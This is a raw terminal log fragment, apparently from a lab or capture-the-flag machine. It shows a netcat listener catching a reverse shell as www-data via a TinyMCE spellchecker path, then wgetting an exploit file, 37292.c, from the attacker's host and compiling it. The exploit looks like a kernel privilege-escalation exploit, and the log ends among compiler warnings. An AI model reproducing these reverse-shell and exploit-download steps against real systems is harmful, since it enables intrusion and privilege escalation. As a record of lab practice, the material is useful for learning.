 ┌──(root㉿localhost)-[/home/x]
└─# nc  -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.149] 34198
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ c ^H
c
c: command not found
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://10.10.10.128:7777/37292.c
wget http://10.10.10.128:7777/37292.c
--2021-06-05 19:23:50--  http://10.10.10.128:7777/37292.c
Connecting to 10.10.10.128:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5120 (5.0K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 5,120       --.-K/s   in 0s
2021-06-05 19:23:50 (412 MB/s) - '37292.c' saved [5120/5120]
www-data@ubuntu:/tmp$ chmod =^H
chmod
chmod: missing operand
Try 'chmod --help' for more information.
www-data@ubuntu:/tmp$ chmod +x 37292
chmod +x 37292
chmod: cannot access '37292': No such file or directory
www-data@ubuntu:/tmp$ ls
ls
37292.c  a.out  tinyspelljhTUGL  vmware-root
www-data@ubuntu:/tmp$ ./37292
./37292
bash: ./37292: No such file or directory
www-data@ubuntu:/tmp$ cc -o exp 37292.c
cc -o exp 37292.c
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declarat
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
亿人安全
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]